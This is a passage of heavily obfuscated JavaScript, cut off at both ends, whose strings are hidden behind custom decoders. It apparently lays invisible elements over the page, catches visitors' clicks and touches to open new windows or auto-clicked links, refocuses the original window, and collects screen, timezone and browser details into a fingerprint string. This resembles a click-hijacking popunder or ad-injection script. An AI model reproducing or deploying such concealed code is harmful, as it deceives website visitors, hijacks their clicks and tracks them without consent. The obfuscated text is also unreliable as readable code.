E00O5ji=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x31b])](),j3XyXjk=[];for(let ky8hzM=CLDFB4b[0x2];ky8hzM<yUbjzw;ky8hzM++){xTJoS1d(ZnlWi70);function ZnlWi70(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x48\\x76\\x2e\\x31\\x41\\x2a\\x57\\x6c\\x50\\x22\\x55\\x32\\x65\\x3a\\x3b\\x24\\x3c\\x7e\\x75\\x61\\x35\\x7d\\x34\\x37\\x6b\\x2c\\x26\\x6a\\x63\\x47\\x42\\x6d\\x79\\x73\\x3d\\x5a\\x46\\x69\\x58\\x5b\\x7c\\x4c\\x4b\\x2f\\x39\\x53\\x2b\\x5e\\x71\\x45\\x6e\\x30\\x21\\x4f\\x28\\x64\\x33\\x40\\x67\\x52\\x74\\x59\\x44\\x70\\x66\\x49\\x38\\x4a\\x6f\\x60\\x72\\x43\\x54\\x78\\x4d\\x7a\\x25\\x51\\x68\\x36\\x7b\\x4e\\x5d\\x3e\\x56\\x3f\\x77\\x23\\x5f\\x62\\x29\",f7ZGR8f[-CLDFB4b[0x9d]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x9d]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x158]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0x9d]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x158]],f7ZGR8f[CLDFB4b[0x158]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x158]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x158]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x158]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function YkSM3V3(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=ZnlWi70(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}const _x6XZM=ky8hzM%IZeDs9,MrbkQum=j3kYsq(oGpyQa(CLDFB4b[0x31c]))[oGpyQa(CLDFB4b[0x31d])](ky8hzM/IZeDs9),wLyn8tD=CgvHiv[oGpyQa(CLDFB4b[0x31e])+CLDFB4b[0x31f]](uvEiLRv);if(!wLyn8tD){continue}wLyn8tD[oGpyQa(CLDFB4b[0x320])+oGpyQa(CLDFB4b[0x321])]=uvEiLRv;const gwX_2_j=MrbkQum*vUMbYf,cam9p80=_x6XZM*wEdqaP,bJllwi=sU58SO===YkSM3V3(CLDFB4b[0x322])?YkSM3V3(CLDFB4b[0x323])+(_x6XZM*wEdqaP+ezYpPoX)+YkSM3V3(CLDFB4b[0x324]):YkSM3V3(CLDFB4b[0x325])+CLDFB4b[0x489]+(_x6XZM*wEdqaP+ezYpPoX)+YkSM3V3(CLDFB4b[0x324]);n_Uwz_(wLyn8tD[YkSM3V3(CLDFB4b[0x326])][YkSM3V3(CLDFB4b[0x327])]=YkSM3V3(CLDFB4b[0x328])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x32a])+bJllwi+YkSM3V3(CLDFB4b[0x32b])+MrbkQum*vUMbYf+(YkSM3V3(CLDFB4b[0x32c])+YkSM3V3(CLDFB4b[0x32d])+YkSM3V3(CLDFB4b[0x32e]))+vUMbYf+(YkSM3V3(CLDFB4b[0x32f])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x330])+YkSM3V3(CLDFB4b[0x331]))+wEdqaP+(YkSM3V3(CLDFB4b[0x332])+YkSM3V3(CLDFB4b[0x333])+YkSM3V3(CLDFB4b[0x334])+YkSM3V3(CLDFB4b[0x335]))+gwX_2_j+YkSM3V3(CLDFB4b[0x336])+cam9p80+YkSM3V3(CLDFB4b[0x337])+O3ulNE+YkSM3V3(CLDFB4b[0x338])+qIbRqJb+(YkSM3V3(CLDFB4b[0x32f])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x339])),wLyn8tD[YkSM3V3(CLDFB4b[0x33a])+YkSM3V3(CLDFB4b[0x33b])+YkSM3V3(CLDFB4b[0x33c])](YkSM3V3(CLDFB4b[0x33d])+YkSM3V3(CLDFB4b[0x33e]),CgvHiv[YkSM3V3(CLDFB4b[0x33f])+CLDFB4b[0x370]](function(...O3ulNE){var qIbRqJb={get[YkSM3V3(CLDFB4b[0x340])+CLDFB4b[0x6b]](){return ky8hzM},get[YkSM3V3(CLDFB4b[0x341])](){return ZpJDDT},get[YkSM3V3(CLDFB4b[0x342])+CLDFB4b[0x16]](){return f7ZGR8f},[YkSM3V3(CLDFB4b[0x343])](...O3ulNE){return CgvHiv[YkSM3V3(CLDFB4b[0x344])+CLDFB4b[0x369]](...O3ulNE)}};return CgvHiv[YkSM3V3(CLDFB4b[0x345])](O3ulNE,qIbRqJb)}),{[YkSM3V3(CLDFB4b[0x346])+CLDFB4b[0x32]]:CLDFB4b[0xe1]}),j3XyXjk[YkSM3V3(CLDFB4b[0x347])](wLyn8tD),E00O5ji[YkSM3V3(CLDFB4b[0x348])+YkSM3V3(CLDFB4b[0x349])](wLyn8tD))}n_Uwz_(dMOx6V[oGpyQa(CLDFB4b[0x34a])+oGpyQa(CLDFB4b[0x34b])][oGpyQa(CLDFB4b[0x34c])](E00O5ji,dMOx6V[oGpyQa(CLDFB4b[0x34d])]),CgvHiv[oGpyQa(CLDFB4b[0x34e])+CLDFB4b[0x47b]]=uvEiLRv,CgvHiv[oGpyQa(CLDFB4b[0x34f])+CLDFB4b[0x47a]]=zMQZtb,CgvHiv[oGpyQa(CLDFB4b[0x350])]=JpWMi2v);return{[oGpyQa(CLDFB4b[0x2d3])]:j3XyXjk,[oGpyQa(CLDFB4b[0x2d6])]:dMOx6V,[oGpyQa(CLDFB4b[0x351])+oGpyQa(CLDFB4b[0x352])]:uvEiLRv,[oGpyQa(CLDFB4b[0x353])]:zMQZtb,[oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]:JpWMi2v}}function O2PYTH(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x354])](mhFuD1,l22uMF[oGpyQa(CLDFB4b[0x355])],l22uMF[oGpyQa(CLDFB4b[0x356])],l22uMF[oGpyQa(CLDFB4b[0x357])+CLDFB4b[0x16]])}function mXVmCLv(){\"use strict\";var[[f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb],IZeDs9]=arguments;if(!f7ZGR8f[oGpyQa(CLDFB4b[0x358])]){return}n_Uwz_(f7ZGR8f[oGpyQa(CLDFB4b[0x359])](),f7ZGR8f[oGpyQa(CLDFB4b[0x35a])+oGpyQa(CLDFB4b[0x35b])+\"\\x6c\\x74\"]());let Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2];if(f7ZGR8f[oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x35d])&&f7ZGR8f[oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0x2]){n_Uwz_(Y78vkc=f7ZGR8f[oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x363]],sU58SO=f7ZGR8f[oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]])}else{if(f7ZGR8f[oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x362])){n_Uwz_(Y78vkc=f7ZGR8f[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x363]],sU58SO=f7ZGR8f[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]])}}if(qIbRqJb&&qIbRqJb[oGpyQa(CLDFB4b[0x364])]){n_Uwz_(xTJoS1d(ezYpPoX),xTJoS1d(PCWpyX));function PCWpyX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x86]]=\"\\u0029\\u0046\\u0033\\u007e\\u0078\\u0032\\u002f\\u0039\\u0044\\u0079\\u004e\\u0023\\u004c\\u003f\\u006d\\u0066\\u0049\\u004a\\u0057\\u004f\\u003e\\u003b\\u005b\\u0024\\u0077\\u006c\\u0076\\u0059\\u0064\\u0055\\u0048\\u0058\\u0069\\u004d\\u002e\\u005a\\u003a\\u0025\\u0060\\u0068\\u005d\\u0026\\u0056\\u0037\\u0075\\u0041\\u007b\\u004b\\u0038\\u0070\\u0067\\u0031\\u002c\\u006a\\u002b\\u005f\\u0035\\u007a\\u0050\\u0042\\u0053\\u0063\\u006e\\u003c\\u0022\\u0052\\u0071\\u0062\\u0051\\u0072\\u0028\\u0047\\u003d\\u0054\\u0030\\u005e\\u0040\\u0045\\u0073\\u0021\\u0036\\u0074\\u0034\\u006b\\u0043\\u007d\\u002a\\u007c\\u0061\\u0065\\u006f\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x9e]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x9e]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x9e]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x86]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x9e]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=PCWpyX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(IZeDs9[oGpyQa(CLDFB4b[0x365])+CLDFB4b[0x2db]](qIbRqJb[oGpyQa(CLDFB4b[0x366])+oGpyQa(CLDFB4b[0x367])+CLDFB4b[0x32]])){return}IZeDs9[ezYpPoX(CLDFB4b[0x368])+CLDFB4b[0x369]](qIbRqJb[ezYpPoX(CLDFB4b[0x36a])+ezYpPoX(CLDFB4b[0x36b])+CLDFB4b[0x32]]);const ZpJDDT={[CLDFB4b[0xc7]]:Y78vkc,[CLDFB4b[0xd0]]:sU58SO,[ezYpPoX(CLDFB4b[0x36c])+ezYpPoX(CLDFB4b[0x36d])]:CgvHiv,[ezYpPoX(CLDFB4b[0x36e])]:f7ZGR8f};IZeDs9[ezYpPoX(CLDFB4b[0x36f])+CLDFB4b[0x370]](qIbRqJb,ZpJDDT)}if(O3ulNE){O3ulNE({[oGpyQa(CLDFB4b[0x371])+oGpyQa(CLDFB4b[0x372])]:CgvHiv,[CLDFB4b[0xc7]]:Y78vkc,[CLDFB4b[0xd0]]:sU58SO,[oGpyQa(CLDFB4b[0x373])]:f7ZGR8f})}}function rHHqhEI(){\"use strict\";var[[mhFuD1={},l22uMF={}],l3rCZUO]=arguments;if(!mhFuD1[oGpyQa(CLDFB4b[0x374])]){return}if(l3rCZUO[oGpyQa(CLDFB4b[0x375])](oGpyQa(CLDFB4b[0x376]))){return}l3rCZUO[oGpyQa(CLDFB4b[0x377])](oGpyQa(CLDFB4b[0x376]),CLDFB4b[0xe1],CLDFB4b[0x1]);if(mhFuD1[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]){if(l3rCZUO[oGpyQa(CLDFB4b[0x378])]()){return}}const f7ZGR8f=()=>{try{const f7ZGR8f=l3rCZUO[oGpyQa(CLDFB4b[0x379])+CLDFB4b[0x37a]](l22uMF),CgvHiv=l3rCZUO[oGpyQa(CLDFB4b[0x37b])+CLDFB4b[0x37c]](f7ZGR8f,mhFuD1);if(!CgvHiv){return}mhFuD1[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]=CLDFB4b[0xe1];try{if(l3rCZUO[oGpyQa(CLDFB4b[0x37d])+CLDFB4b[0x370]]){const O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x37e])](l3rCZUO[oGpyQa(CLDFB4b[0x37d])+CLDFB4b[0x370]]);O3ulNE[oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(CgvHiv){}}))}if(l3rCZUO[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]]){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x381])](l3rCZUO[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]]);if(qIbRqJb){try{qIbRqJb[oGpyQa(CLDFB4b[0x2d5])]()}catch(IZeDs9){}}}if(l3rCZUO[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]]){const Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](l3rCZUO[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]]);if(Y78vkc){try{Y78vkc[oGpyQa(CLDFB4b[0x2d5])]()}catch(IZeDs9){}}}const sU58SO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x384])+oGpyQa(CLDFB4b[0x385])+oGpyQa(CLDFB4b[0x386])](oGpyQa(CLDFB4b[0x387])+oGpyQa(CLDFB4b[0x388])+oGpyQa(CLDFB4b[0x389])+oGpyQa(CLDFB4b[0x38a])+oGpyQa(CLDFB4b[0x38b])+CLDFB4b[0x430]);sU58SO[oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(CgvHiv){}}))}catch(IZeDs9){}if(j3kYsq(oGpyQa(CLDFB4b[0x38c])+CLDFB4b[0x6b])[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]!==j3kYsq(oGpyQa(CLDFB4b[0x38e]))[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]){n_Uwz_(j3kYsq(oGpyQa(CLDFB4b[0x38c])+CLDFB4b[0x6b])[oGpyQa(CLDFB4b[0x38d])+CLDFB4b[0x109]]=CgvHiv,j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{if(mhFuD1[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]){l3rCZUO[oGpyQa(CLDFB4b[0x390])]()}},CLDFB4b[0x1ff]))}else{const PCWpyX=oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x391])+oGpyQa(CLDFB4b[0x392]),ezYpPoX=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](CLDFB4b[0xf]);n_Uwz_(ezYpPoX[oGpyQa(CLDFB4b[0x395])]=CgvHiv,ezYpPoX[oGpyQa(CLDFB4b[0x362])]());const ZpJDDT=j3kYsq(oGpyQa(CLDFB4b[0x38f]))(()=>{try{j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d5])+oGpyQa(CLDFB4b[0x396])+oGpyQa(CLDFB4b[0x397])+CLDFB4b[0x286]](PCWpyX,iLqlmJH);const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x398])](oGpyQa(CLDFB4b[0x399]));n_Uwz_(f7ZGR8f[oGpyQa(CLDFB4b[0x39a])]=CgvHiv,f7ZGR8f[oGpyQa(CLDFB4b[0x39b])]=oGpyQa(CLDFB4b[0x39c]),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x39d])](f7ZGR8f),f7ZGR8f[oGpyQa(CLDFB4b[0x39e])]())}catch(O3ulNE){}},CLDFB4b[0xdc]);function iLqlmJH(...f7ZGR8f){var CgvHiv={get[oGpyQa(CLDFB4b[0x39f])+CLDFB4b[0x380]](){return mhFuD1},get[oGpyQa(CLDFB4b[0x3a0])](){return ZpJDDT},get[oGpyQa(CLDFB4b[0x3a1])](){return PCWpyX},get[oGpyQa(CLDFB4b[0x3a2])](){return iLqlmJH},[oGpyQa(CLDFB4b[0x3a3])+CLDFB4b[0x73]](...f7ZGR8f){return l3rCZUO[oGpyQa(CLDFB4b[0x390])](...f7ZGR8f)}};return l3rCZUO[oGpyQa(CLDFB4b[0x3a4])+CLDFB4b[0x132]](f7ZGR8f,CgvHiv)}j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x3a5])](PCWpyX,iLqlmJH)}}catch(uvEiLRv){}};f7ZGR8f()}function q2CXrtW(){\"use strict\";var[[],mhFuD1]=arguments;if(j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x3a6])+oGpyQa(CLDFB4b[0x3a7])]===oGpyQa(CLDFB4b[0x2fb])){if(mhFuD1[oGpyQa(CLDFB4b[0x39f])+CLDFB4b[0x380]][oGpyQa(CLDFB4b[0x3a8])]){mhFuD1[oGpyQa(CLDFB4b[0x3a9])]()}n_Uwz_(j3kYsq(oGpyQa(CLDFB4b[0x3aa]))(mhFuD1[oGpyQa(CLDFB4b[0x3a0])]),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x3ab])](mhFuD1[oGpyQa(CLDFB4b[0x3a1])],mhFuD1[oGpyQa(CLDFB4b[0x3ac])+CLDFB4b[0x3ad]]))}}function mrBf01(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x48]]=\"\\x33\\x68\\x56\\x65\\x71\\x4f\\x46\\x4e\\x45\\x51\\x34\\x7a\\x4c\\x2b\\x3a\\x39\\x25\\x3b\\x4b\\x5b\\x26\\x62\\x73\\x57\\x69\\x7d\\x4a\\x44\\x4d\\x70\\x23\\x28\\x36\\x7b\\x21\\x35\\x6f\\x59\\x75\\x2e\\x77\\x37\\x61\\x29\\x7c\\x78\\x3d\\x74\\x72\\x54\\x40\\x53\\x7e\\x76\\x3e\\x52\\x5d\\x38\\x63\\x6d\\x2c\\x67\\x2f\\x58\\x79\\x50\\x3c\\x49\\x6c\\x47\\x2a\\x24\\x3f\\x5a\\x6e\\x55\\x66\\x5e\\x30\\x64\\x6a\\x43\\x6b\\x48\\x22\\x42\\x41\\x31\\x60\\x5f\\x32\",f7ZGR8f[-CLDFB4b[0x90]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x3ae]]=f7ZGR8f[-CLDFB4b[0x90]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x3af]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x3ae]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[-CLDFB4b[0x48]].indexOf(f7ZGR8f[-CLDFB4b[0x90]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x3af]],f7ZGR8f[CLDFB4b[0x3af]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x3af]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x3af]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x3af]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE,qIbRqJb],IZeDs9]=arguments;if(!qIbRqJb[oGpyQa(CLDFB4b[0x3b0])+oGpyQa(CLDFB4b[0x3b1])+oGpyQa(CLDFB4b[0x3b2])]){return \"\"}let Y78vkc=qIbRqJb[CgvHiv(CLDFB4b[0x3b3])+CgvHiv(CLDFB4b[0x3b4])+CgvHiv(CLDFB4b[0x3b5])]+qIbRqJb[CgvHiv(CLDFB4b[0x3b3])+CgvHiv(CLDFB4b[0x3b4])+CgvHiv(CLDFB4b[0x3b6])],sU58SO=[];n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3b8])+CgvHiv(CLDFB4b[0x3b9])+O3ulNE[CgvHiv(CLDFB4b[0x3b8])+CLDFB4b[0x3ec]]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3ba])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3bb])+CgvHiv(CLDFB4b[0x3bc])+CLDFB4b[0x3d2]]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3bd])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3bd])+CgvHiv(CLDFB4b[0x3be])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3bf])+CLDFB4b[0x117]+O3ulNE[CgvHiv(CLDFB4b[0x3c0])]));const PCWpyX=IZeDs9[CgvHiv(CLDFB4b[0x3c1])](j3kYsq(CgvHiv(CLDFB4b[0x3c2]))[CgvHiv(CLDFB4b[0x3c3])][CgvHiv(CLDFB4b[0x3c4])+CgvHiv(CLDFB4b[0x3c5])](CLDFB4b[0x2],CLDFB4b[0x74]));sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3c6])+j3kYsq(CgvHiv(CLDFB4b[0x3c7])+CLDFB4b[0x2c4])(PCWpyX));const ezYpPoX=IZeDs9[CgvHiv(CLDFB4b[0x3c1])](j3kYsq(CgvHiv(CLDFB4b[0x3c2]))[CgvHiv(CLDFB4b[0x3c8])+CLDFB4b[0x400]][CgvHiv(CLDFB4b[0x3c9])](CLDFB4b[0x2],CLDFB4b[0x74]));n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3ca])+CLDFB4b[0x117]+j3kYsq(CgvHiv(CLDFB4b[0x3cb]))(ezYpPoX)),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3cc])+CLDFB4b[0x152]));const ZpJDDT=j3kYsq(CgvHiv(CLDFB4b[0x3cd])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x3ce])]?CLDFB4b[0x4]:CLDFB4b[0x2],uvEiLRv=j3kYsq(CgvHiv(CLDFB4b[0x3cf])+CLDFB4b[0x1a5])[CgvHiv(CLDFB4b[0x3d0])+CLDFB4b[0x3fa]]||CgvHiv(CLDFB4b[0x3d1])+CLDFB4b[0x3d2];n_Uwz_(sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d3])+ZpJDDT+CLDFB4b[0x89]+uvEiLRv+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d4])]+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d5])]+CLDFB4b[0x89]+IZeDs9[CgvHiv(CLDFB4b[0x3d6])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d7])+O3ulNE[CgvHiv(CLDFB4b[0x3d8])]),sU58SO[CgvHiv(CLDFB4b[0x3b7])](CgvHiv(CLDFB4b[0x3d9])+O3ulNE[CgvHiv(CLDFB4b[0x3da])+CgvHiv(CLDFB4b[0x3db])+CLDFB4b[0x21]]));if(qIbRqJb[CgvHi